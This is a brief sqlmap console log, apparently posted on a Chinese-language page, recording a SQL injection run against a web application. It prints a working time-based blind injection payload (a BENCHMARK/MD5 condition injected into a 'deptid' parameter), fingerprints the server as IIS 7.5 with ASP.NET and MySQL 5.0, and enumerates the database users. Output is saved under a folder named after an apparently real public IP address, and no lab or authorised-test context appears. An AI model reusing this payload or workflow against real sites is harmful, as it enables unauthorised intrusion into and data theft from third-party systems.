 管理员: sqlmap
Payload: deptid=3942' AND 5955=BENCHMARK(5000000,MD5(0x5250747a)) AND 'xGcT'
='xGcT&id=220
---
[23:41:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[23:41:37] [INFO] fetching database users
[23:41:37] [INFO] the SQL query used returns 25 entries
database management system users [1]:
[*] 'root'@'localhost'
[23:41:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.58.124.131'
[*] shutting down at 23:41:38
D:\Python27\sqlmap>